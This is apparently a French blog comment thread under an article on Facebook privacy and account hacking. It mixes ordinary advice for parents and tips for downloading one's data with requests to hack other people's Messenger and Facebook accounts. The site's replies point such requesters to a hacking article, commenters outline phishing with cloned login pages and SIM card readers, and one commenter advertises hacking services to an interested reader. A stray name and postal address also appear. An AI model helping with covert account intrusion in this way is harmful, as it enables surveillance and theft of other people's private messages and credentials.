Grâce à un lien ? C’est-à-dire ? L’article semble répondre à vos questions.

Comment puis-je savoir si mes parents espionnent mon Facebook ?

Même si tes parents surveillent et espionnent ton facebook, TU PEUX LE CONSULTER MÊME SI ILS EFFACENT L’HISTOIRE SUR TON ORDINATEUR.

COMMENT ? Rends-toi à cette adresse : FACEBOOK-SETTINGS-DOWNLOAD YOUR DATA BASE FROM FACEBOOK

ET LÀ TU PEUX TROUVER TOUTES TES SESSIONS.

Vérifie lesquelles sont les tiennes et lesquelles ne le sont pas

Pour cela, tu devras écrire toutes tes sessions quelque part sur un papier 🙂 et après comparer.

Parler des publications dangereuses à nos enfants, est-ce bien raisonnable ?

Tout ce que votre enfant publie et partage sur internet peut être partagé et utilisé par le public pour n’importe quelle raison.

Il peut y avoir des yeux malveillants sur votre compte qui attendent d’utiliser vos messages pour vous humilier. Il est donc préférable de leur apprendre à ce sujet plutôt que de dire n’importe quoi en internet.

Dites-leur qu’ils ne doivent pas dire tout ce qui leur vient à l’esprit, qu’ils doivent y réfléchir des centaines de fois parce que leurs propos seront publics et que n’importe qui peut les utiliser à des fins malveillantes.

Les enfants sont victimes de cyberintimidation pour ces raisons. Mais il faut les encourager à vous parler à tout moment.

Comment je me protège contre le vol d’identité ?

Si vous les autorisez à faire des achats sur internet, vous devez les informer des problèmes de vol d’identité.

Lorsqu’ils utilisent des informations de carte de crédit, ils doivent être conscients des moyens dont disposent les pirates pour les atteindre. Ils doivent surveiller leur banque en ligne pour voir si des achats non autorisés sont effectués en leur nom et avec leur carte.

Rappelez-leur qu’ils ne doivent jamais partager ces informations avec des inconnus, car cela peut leur coûter beaucoup plus cher.

Bonjour,

Comment modifier les paramètres de confidentialité sur les réseaux sociaux ? Merci.

Par défaut, la plupart des plateformes de réseaux sociaux ne se soucient pas de cacher les informations personnelles de leurs utilisateurs.

Tout ce que les gens publient ou partagent est visible par le monde entier, y compris les anniversaires, les numéros de téléphone et même les adresses.

Donc, plutôt que d’espérer que les réseaux sociaux ne partagent pas vos informations, dites à vos enfants de ne pas entrer autant d’informations détaillées sur leur compte de réseau social. Ce n’est pas nécessaire et ils doivent savoir que toutes les informations ne sont pas destinées à être rendues publiques.

Vous pouvez critiquer leur politique de confidentialité avec eux pour vous assurer qu’ils font bien les choses.

bien

Merci !

Comment pirater un compte Messenger sans personne sache

Bonjour,

Pour pirater un compte Messenger je vous renvoie à cet article : https://untelephone.com/pirater-messenger/

Comment fonctionne l’application « People You May Know » de Facebook ?

Peut-être que Facebook fait des références croisées entre les données GPS et les données de localisation, ou peut-être que mes numéros de téléphone figurent dans des listes de contacts, etc. Je pense que c’est assez effrayant.

Facebook recommande les personnes qui vous recherchent, c’est un fait. Il y a des gens qui n’ont pas d’amis communs avec moi et que je n’ai jamais contactés par téléphone ou par email, et Facebook m’a recommandé de les ajouter comme amis.

Je les ai rencontrés dans la vraie vie, mais pas à l’université ou au travail et ils ne vivent pas dans ma ville…

Il n’y a rien de mal avec Facebook.

À l’origine, Facebook n’était pas un mauvais concept. C’était une expérience sociale.

Au départ, c’était un moyen vraiment cool de se connecter avec des gens pour communiquer, partager et se sentir comme une communauté.

Tenez les autres au courant de ce que vous faites dans la vie, et ils feront de même. Si vous rencontriez un nouvel ami, vous pouviez filtrer tout ce que vous pensiez que quelqu’un n’aimerait pas chez vous.

Vous pouviez littéralement façonner ce que vous pensiez qu’ils pensaient de vous. Cela permettait d’alimenter les idées et les conversations. Et surtout, ça n’avait pas l’air d’être narcissique. Jusqu’à ce que tout tourne autour :

Cela semblait être une habitude quotidienne innocente. Mais ça a fini par changer. En fait, chaque fois que les humains découvrent un nouveau concept, ils l’abordent avec intérêt et curiosité, puis ils s’en emparent et en absorbent la moindre parcelle.

Il y a pleins de jouets pour enfants que plus personne aujourd’hui ne connaît… Facebook ce sera pareil.

Super article !

Facebook est un endroit idéal pour poster des photos, des vidéos et pour partager vos opinions à tout moment. En faisant cela, vous écrivez l’histoire de votre vie.

Ne serait-ce pas génial si vous aviez la possibilité d’en garder une copie pour vous, hors ligne ?

En fait, vous pouvez déjà télécharger une copie de tout ce que vous publiez sur Facebook. Vous savez comment vous y prendre ?

Oui Ophelia :

Voici ce que vous devez faire :

➡ Connectez-vous à Facebook

➡ Aller dans les paramètres

➡ Cliquez sur Télécharger une copie

Cette fonction rassemble tous vos contenus qui ont été publiés sur Facebook et dans les courriers électroniques, ainsi que leur version interactive. Cela inclut vos vidéos, messages, photos et posts.

Est ce que vous pouvez m’aidez a récupérer mon compte facebook s’il vous plaît ?????

Bonjour,

Je vous conseille de lire les conseils dispensés dans cet article : Que faire quand on a son compte Facebook piraté ?

Bonjour, voici une petite astuce pour ceux qui veulent détourner la fonction originale de Facebook:

➣ Créez un faux profil

➣ Allez dans les paramètres et réglez tout sur privé

➣ Postez/partagez des idées, des vidéos, des chansons de votre choix sur ce profil.

Voilà ! Vous êtes prêt à utiliser Facebook comme un site de partage avec une mémoire illimitée. Il agit comme Dropbox sans restriction de mémoire.

Pas bête 🙂 Merci de ton passage ici.

Pourquoi Facebook est-il interdit en Chine ?

Victor Généreux

3, Avenue des Tuileries

23000 GUÉRET

La Chine bloque les sites web qui ne font pas les choses suivantes :

a) S’inscrire auprès du gouvernement

b) Respecter les réglementations gouvernementales (l’une d’entre elles est que le site web permettra au gouvernement d’analyser toute donnée qu’il estime préjudiciable au pays et à sa population)

c) Censurer tout ce qui n’est pas conforme à la réglementation locale

Pour certains sites web (mais pas tous), ils exigent également que les serveurs soient situés en Chine (afin que le point b ci-dessus puisse être fait). Les serveurs de Yahoo se trouvent en Chine. Les serveurs du Washington Post ne sont pas en Chine.

J’ai bien aimé votre site . Merci bien.

Merci à vous:)

Merci pour les mesures à prendre et les techniques annexes.

Si par « messenger » vous voulez dire « messenger de Facebook », alors oui tout est possible. Cela peut souvent être réalisé en utilisant une attaque de phishing pour convaincre un utilisateur de se connecter à son compte de messagerie via une fausse application ou une page web identique à la vraie et qui présentera à l’attaquant les identifiants de connexion de l’utilisateur et voilà.

Merci de votre commentaire.

Il y a aussi une autre technique qu’on n’a pas évoqué dans l’article : le lecteur de carte SIM. Ces appareils permettent de lire les SMS et autres contacts contenus dans la carte SIM.

Le pirate extrait la carte sim et la glisse dans cet appareil.

MOI JE VEUX SAVOIR SI ON NE PEUX PAS PIRATE UN COMPTE FACEBOOK SANS CARTE CRÉDIT ME AVEC UN COMPTE M-PESA PARDON UNE RÉPONSE SVP

Bonjour,

Je ne pense pas. A la limite posez la question au support du logiciel envisagé.

JE VEUX LA PIRATER

Bonjour,

Si c’est pas indiscret, qui voulez-vous pirater et pourquoi ?

Facebook peut-il suivre l’activité de navigation internet d’un utilisateur même après sa déconnexion du site ?

Les gens utilisent des cookies et il est probablement possible d’établir un lien entre l’activité et les sessions ou le temps passé sur Facebook.

Facebook a la possibilité de suivre les activités de navigation en dehors de l’utilisation de l’application elle-même.

Ainsi, si vous avez Facebook ouvert dans un onglet de votre navigateur et que vous ouvrez un autre site web ou un article dans un autre onglet, Facebook peut suivre l’article que vous lisez, à condition que cet article contienne un bouton pour Facebook.

M. Zuckerberg a souligné que cela était nécessaire pour fournir aux utilisateurs un « contexte social », c’est-à-dire pour savoir lesquels de vos amis ont également aimé ce lien…

Les applications et logiciels dont il est question dans cet article sont parmi les meilleurs que vous puissiez utiliser pour pirater un compte Facebook.

j’aimerais discuter avec vous sur un sujet personnel svp

il y’a toujours des méthodes bien efficaces. je connais quelques techniques si vous avez besoin d’un petit services je suis au [numéro censuré par le modérateur] . Après on reste gentil je trouve ce forum très utile a la culture des uns et des autres…

Dit moi donc vous offrez des service de piratage de compte c bien ça j aimerais bien en discuter avec vous

Bonjour,

Non du tout je ne fais aucun piratage de quoi que ce soit.

Cordialement.

Ça m’intéresse